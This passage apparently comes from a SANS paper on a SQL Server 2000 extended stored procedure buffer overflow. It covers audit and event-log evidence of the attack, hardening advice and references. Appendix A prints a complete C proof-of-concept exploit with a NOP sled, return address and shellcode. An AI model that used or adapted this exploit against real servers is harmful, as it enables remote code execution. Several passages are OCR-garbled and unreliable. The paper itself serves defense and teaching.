



#### **3. Trace File.**

Microsoft SQL Server 2000 supports audits as a way to trace and record activity that has occurred on each instance of the database server. A wide variety of events relating to the operation, maintenance and security of the database server are subject to audit. These events include messages recorded to the SQL error or event log by the database server.

Auditing is enabled using the SQL Profiler that ships with SQL Server 2000. The database server may be configured to write audit output to the SQL Profiler or directly to a file on a network share, or to a table in the server. The SQL Profiler does not need to be running for audits to occur once auditing has been enabled on the server. Note however, that the audit trace file was found to be empty after the database server crashed when the server was configured to write audit output directly to a file on a network share.

only speculate. It is known that the module that contains xp\_proxicumetadata imports from ODBC32.dll. ODBC api's for Windows NT/2000 are unlike most other Windows <u>.</u>  $12$  As to why xp\_proxiedmetadata converts parameter 2 to an ANSI string, one can only speculate. It is known that the module that contains xp\_proxiedmetadata imports NT/2000 functions in that they have no Unicode equivalents. It is possible that xp\_proxiedmetadata uses the ODBC client api to make a query, in which case a vulnerability in the ODBC client libraries could be used to exploit the server.

For this reason, it is probably better to write audit output to the SQL Profiler or to a table with the database server.

Table 1 shows the audit entries that were generated when the proof-of-concept code was run against an instance of SQL Server 2000 on which the auditing of "Errorlog" and "Eventlog" event classes was enabled.



#### **Table 2. Trace File.**

For more information on auditing, see SQL Server Books Online, *sub voce* "auditing" and "traces"

#### **4. System Eventlog.**

Microsoft SQL Server runs as a system service on Microsoft Windows NT/2000. The Service Control Manager logs the life cycle of services in the System Eventlog. Table 3. presents a System Eventlog entry recorded at the time of the attack that records the unexpected termination of the MSSQLServer service.

**Table 3. System Eventlog.**

| Type   Date |           | Time    | Source  |      |      |     | Category   Event   User   Computer |
|-------------|-----------|---------|---------|------|------|-----|------------------------------------|
| Error       | 2/14/2001 | 5:14:00 | Service | None | 7031 | N/A | GMGSERVER02                        |
|             |           | PM      | Control |      |      |     |                                    |
|             |           |         | Manager |      |      |     |                                    |

**Description:** The MSSQLServer service terminated unexpectedly. It has done this 1 time(s). The following corrective action will be taken in 0 milliseconds: No action.

#### **How to protect against it:**

There are two things that may be done to specifically address this vulnerability: First, download and install the appropriate patch from

http://support.microsoft.com/support/sql/xp\_security.asp. The patch for SQL Server 7.0 may be applied over Service Pack 2 and will be incorporated into Service Pack 3 for SQL Server 7.0. The patch for SQL Server 2000 may be installed over SQL Server 2000 and will be incorporated into Service Pack 1 for SQL Server 2000. Second, disallow *public* execute-access to the affected stored procedures.

However, it should be noted that a successful attack against a vulnerable database server is an indication of a poorly designed database server, or a poorly designed middle-tier application. If best practices are followed, an attack should fail even on an unpatched server. This point cannot be emphasized enough.

A would-be attacker must be able to access the database server to carry out a successful attack. Locate the database server behind a perimeter firewall that denies direct access to the public<sup>13</sup>.

identities and passwords in the database and SQL Server manages authentication. A would-be attacker must be able to log in to the database server. SQL Server supports two modes of authentication. Windows authentication mode relies upon the underlying operating system to authenticate database users. Mixed Mode authentication stores user Windows authentication generally is preferred since it takes control over authentication, and hence passwords, out of the hands of the database server. Windows authentication is also recommended for middle-tier applications.

The default authentication mode for SQL Server 7.0 and earlier was Mixed Mode with a blank system administrator (sa) password. With SQL Server 2000, Windows authentication is the default authentication mode. If possible, upgrade to SQL Server 7.0 running on Windows 2000 and enable Windows Authentication mode. If Mixed-Mode authentication must be used, make sure that the sa login is secured with a strong password.

be attacker must be able to access the database server to carry out a successed the database server behind a perimeter firewall that denies direct access on a concel and the compassion of a compassion of authentication. Wi Secure the operating system<sup>14</sup>. This is particularly important when Windows Authentication mode is used because a would-be attacker must be authenticated by the operating system in order to carry out an attack. In particular, disable null-session access to the host on which the database server is running and on the authentication server<sup>15</sup>. Disable the built-in Guest account. Disable Netbios unless you need it for some identifiable purpose. On Windows 2000, apply the secure server administrative template. Use a host based firewall on the database server to restrict access to the minimum necessary TCP/IP ports (e.g. TCP port 1433 for a default installation of SQL Server 2000). For more information on securing Microsoft Windows NT, *see* Jason Fossen and Jennifer Kolde, *Securing Windows NT and Windows 2000 Step-by-Step* (SANS Institute,

1

<sup>&</sup>lt;sup>13</sup> It is a common practice to place a firewall between the middle-tier application and the database server as well, but that will not prevent this attack. The port that must be opened for the middle-tier application is the same port as is used by this attack.

<sup>&</sup>lt;sup>14</sup> Securing Microsoft Windows NT and Windows 2000 is a vast topic and can only be discussed briefly here.

<sup>&</sup>lt;sup>15</sup> Where the authentication server is located depends upon the operating system and the configuration of the carry on which the detehope carry is guaraine. If the carry is a the configuration of the server on which the database server is running. If the server is a stand-alone server, the server on which the database is running will do authentication. If the server is running Windows 2000 and is part of a domain or kerberos realm, then a separate server may handle authentication.

2000). Many of the recommendations are also valid for Windows 2000. *See also* the many excellent resources at http://www.microsoft.com/security/.

When the database server executes code as the result of a successful attack, the code executes within the security account of the database server. The exploit code can only access resources if the user account in which the database is running can access the resources. The proof-of-concept code, for example, can only create a file at the root of the C: drive if the security account in which the database is running has access to the root of the C: drive. While SQL Server may be set up to run in the System account, this is not recommended. Rather, create a separate user account with limited privileges for use by SQL server. Configure SQL Server to run in that account and grant to that account only the rights and permissions required by the database server to function<sup>16</sup>.

Whann us security account to une takabase served. The expone court can obe the protofo-concept code, for example, can only create a file at the root of The proofo-Concept code, for example, can only create a file at the ro Finally, monitor Windows NT/2000 Event log files. Know what normal activity looks like for your database server. Monitor the System Event log for any unexplained crashes and restarts of the SQL Server service. Enable security audits and monitor the Security Event log for unusual attempts to access database resources. Monitor the SQL Server log files for (failed or successful) attempts to execute vulnerable extended stored procedures. Try enabling security audits on the SQL Server for Event log and Error log messages $17$ . A host based intrusion detection system such as Centrax may be helpful in monitoring the Windows NT or 2000 Event log. For more information on Centrax, *see* http://www.dshi.com/security/cybersafe/centraxoverview.asp.

#### **Source code/ Pseudo code:**

The source code may be downloaded from

http://www.atstake.com/research/advisories/2000/sqladv2-poc.c or http://www.securityfocus.com/data/vulnerabilities/exploits/sqladv-poc.c. A complete listing of the proof-of-concept code may be found in Appendix A. The code in the appendix has been modified slightly to correct a bug in the original code that would permit SQLExecDirect() to be called even if SQLDriverConnect() fails, thereby resulting in an access violation in ODBC32.dll. The code changes are enclosed in comment lines to indicate their location.

The code, written in C, is very simple. First, the code composes the connect string with the server, user and password provided as parameters on the command line. It then composes the query string into a buffer. Next, it uses the standard ODBC libraries to connect to the target database server and to send the server the query string. If all goes well the program prints out the following to the console window:

denied access to a resource that it needs to function, then this will show up in the 1 <sup>16</sup> A useful technique is to enable auditing for failed access to all of the files on the root drive and to other system resources. If something the SQL Server service account is Windows Security Event log.

 $17$  Audits may have a deleterious impact on database performance. The performance of production servers should be monitored carefully if audits are enabled.

Connected to MASTER database...

Buffer sent…

If an error occurs then an error message is printed in the console window, instead. Comments have been added to the source listing to explain the flow of execution $18$ .

#### **Additional Information:**

Additional information may be obtained from the following sources:

Microsoft Advisories:

http://www.microsoft.com/technet/security/bulletin/ms00-092.asp. http://support.microsoft.com/support/sql/xp\_security.asp. http://www.microsoft.com/technet/support/kb.asp?ID=280380.

#### @Stake Advisories:

http://www.atstake.com/research/advisories/2000/a120100-1.txt. http://www.atstake.com/research/advisories/2000/a120100-2.txt.

#### SecurityFocus:

occurs then an error message is printed in the console window, instead.<br>
Shave been added to the source listing to explain the flow of execution<sup>18</sup>.<br>
All **Information:**<br> **All information:**<br> **All information**:<br> **All inform** http://www.securityfocus.com/vdb/bottom.html?vid=2030 http://www.securityfocus.com/vdb/bottom.html?vid=2031 http://www.securityfocus.com/vdb/bottom.html?vid=2038 http://www.securityfocus.com/vdb/bottom.html?vid=2039 http://www.securityfocus.com/vdb/bottom.html?vid=2040 http://www.securityfocus.com/vdb/bottom.html?vid=2041 http://www.securityfocus.com/vdb/bottom.html?vid=2042 http://www.securityfocus.com/vdb/bottom.html?vid=2043

#### Microsoft SQL Server 7.0 and 2000 security:

http://www.microsoft.com/sql/techinfo/2000SecurityWP.doc http://www.microsoft.com/sql/techinfo/Security.doc. "SQL Server 7.0 Extended Stored Procedure Reference," http://www.mssqlserver.com/articles/70xps\_p1.asp.

#### Microsoft Windows NT and Microsoft Windows 2000 Security: http://www.microsoft.com/security. Jason Fossen and Jennifer Kolde, *Securing Windows NT and Windows 2000 Stepby-Step* (SANS Institute, 2000).

<sup>1</sup>  $18$  Note that the source listing is intended only to facilitate understanding of the source code. While the comments are believed to be syntactically correct, the source code has not been compiled with the descriptive comments added.

Michael Howard, *Designing Secure Applications for Microsoft Windows 20000* (Microsoft Press, 2000).

SQL Language Reference:

Kline, Kevin, with Daniel Kline, *SQL in a Nutshell*. *A Desktop Quick Reference*. O'Reilly, 2001.

Writing buffer overflows:

Mudge, "How to write buffer overflows," http://www.insecure.org/stf/mudge\_buffer\_overflow\_tutorial.html. Phrack99, "Smashing the Stack for Fun and Profit," http://www.insecure.org/stf/smashstack.txt.

### **Appendix A: Source Listing.**

// SQL2KOverflow.c

// This code creates a file called 'SQL2KOverflow.txt' in the root of the // c: drive.

```
\#include \leqstdio.h>\#include \leqwindows.h>\#include \leqwchar h>\#include \leqlmcons.h>
\#include \leqsql.h>#include <sqlext.h>
```
**CONDITE:**<br>
SANS INSTERT AND THE CONDUCTED TO THE CONDUCT THE CONDUCT THE CONDUCT THE SHE proper syntax in the console window. The help text assumes that the original proper syntax in the console window. The help text assu  $*$  Displays the proper syntax in the console window. The help text assumes that the source code is compiled into an executable named "SQL2Koverflow.exe" \*/ int Syntax()

{

printf( "Syntax error. Correct syntax is:\nSQL2KOverflow <hostname> <username> <password>");

return 1;

}

```
int main(int argc, char *argv[])
```
{

char szBuffer[1025]; SWORD swStrLen; SQLHDBC hdbc; SQLRETURN nResult; SQLHANDLE henv; HSTMT hstmt;

/\* Initialize the connect and query strings.\*/

SCHAR InConnectionString[1025] = "DRIVER={SQL Server};SERVER="; UCHAR query $[20000]$  = "exec xp\_proxiedmetadata 'a', '"; int count;

 $\mathcal{E}$ /\* Check to make sure that the proper number of parameters was supplied on the command line. If not display the syntax in the console window. \*/ if ( argc  $!= 4$  ) { return Syntax(); } /\* Check to see if the command line arguments will fit within our buffer. Of not

return an error (let's not create a buffer overflow of our own!!!). \*/

if ( ( strlen(  $\arg y[1]$  ) > 250 ) ||  $(\text{strlen}(\text{argv}[2]) > 250)$  ||  $\text{(strlen( }argv[3] \text{ )} > 250 \text{ )}$ return Syntax();

/\* Concatenate the arguments onto the connection string\*/

```
Example 10 and a straight and the connection string*/<br>
InConnectionString, argv[1]);<br>
InConnectionString, argv[2]);<br>
InConnectionString, argv[2]);<br>
InConnectionString, argv[2]);<br>
InConnectionString, argv[2]);<br>
InConnecti
streat( InConnectionString, "B_1, C_2), D, S and D and C_3 are C_4 and C_5 are C_6 and C_7 are C_8 and C_7 are C_8 and C_9 are C_9 and C_9 are C_9 and C_9 are C_9 and C_9 are C_9 
      strcat(InConnectionString, argv[1]);
      strcat(InConnectionString, ";UID=");
      strcat(InConnectionString, argv[2]);
      strcat( InConnectionString, ";PWD=");
      strcat( InConnectionString, argv[3] );
```
/\* Fill the query buffer from byte 30 to 2597 with the NOP code  $(0x90)$  \*/

for ( count = 30; count <  $2598$ ; count + + )

query[count] =  $(char)0x90;$ 

/\* Null terminate the string to make streat() happy.  $*/$ 

query[count]  $= 0$ ;

/\* Add the embedded code that is to be executed \*/

```
// 0x77782548 = wx\%H = this works sp0strcat( query, "x48x25x78x77" );
```
strcat( query,

```
"\x90\x90\x90\x90\x33\xC0Ph.txthflowhOverhQL2khc:\\STYPP@PHPPPQ\xB8\x8
D+\xE9\x77\xFF\xD0\x33\xC0P\xB8\xCF\x06\xE9\x77\xFF\xD0"
```
);

/\* Add a closing single quote for parameter two and two more parameters in single quotes so that the query will pass the SQL syntax checker \*/

strcat( query, ", 'a', 'a'");

/\* Allocate a global ODBC environment handle. If the call fails, print an error message and return 0\*/

```
SQL_SUCCESS)
 if (SQLAllocHandle(SQL_HANDLE_ENV,SQL_NULL_HANDLE,&henv) !=
```
{ printf("Error SQLAllocHandle"); return 0; /\* Configure the ODBC environment \*/

if (SQLSetEnvAttr(henv, SQL\_ATTR\_ODBC\_VERSION,(SQLPOINTER)

SQL\_OV\_ODBC3, SQL\_IS\_INTEGER) != SQL\_SUCCESS)

{ printf("Error SQLSetEnvAttr"); return 0;

}

}

 $\mathbb{R}^n$  final  $\mathbb{R}^n$  and  $\mathbb{R}^n$  are applied by De3D for  $\mathbb{R}^n$ /\* Allocate a handle for the SQL database\*/

**CODEC3, SQL\_IS\_INTEGER)** != **SQL\_SUCCESS**<br>
(<br>
For SQLSetEnvAttr"); return 0;<br>
<br>
<br>
<br>
<br> **e** a handle for the SQL database\*/<br>  $ht = SQL$  Alloc-Handle (SQL\_HANDLE\_DBC, henv, (SQLHDBC FAR<br>  $ht = SQL$  SUCCESSS)<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br> if ((nResult = SQLAllocHandle(SQL\_HANDLE\_DBC,henv,(SQLHDBC FAR  $*$ )&hdbc)) != SQL\_SUCCESS) {

printf("SQLAllocHandle - 2"); return 0;

}

/\* Use the database handle and the connect string to connect to the SQL Server. If the connection succeeds, allocate a handle for the query. If it fails, print an error message and return 0.\*/

nResult = SQLDriverConnect(hdbc, NULL, InConnectionString, strlen(InConnectionString), szBuffer, 1024, &swStrLen, SQL\_DRIVER\_COMPLETE\_REQUIRED);

 $if((nResult == SQL SUCCESS) | (nResult ==)$ 

SQL\_SUCCESS\_WITH\_INFO) )

{

}

printf("Connected to MASTER database...\n\n");

SQLAllocStmt(hdbc,&hstmt);

 $\{$ /\* Modifications by George M. Garner Jr. inserted here \*/ else {

printf("Failed to connect to MASTER database...\n\n"); return 0;

}

/\* Modifications by George M. Garner Jr. inserted here\*/

**CERCISE THE CALL CONSTRANS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 20** /\* Send the query to the database server. Print the status of the query to the console.\*/

if(SQLExecDirect(hstmt,query,SQL\_NTS) ==SQL\_SUCCESS)

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\approx$   $K_{\rm eff}$   $\approx$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ { printf("\nSQL Query error"); return 0;

} printf("Buffer sent...");

/\* Exit.\*/

return 0;

}

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



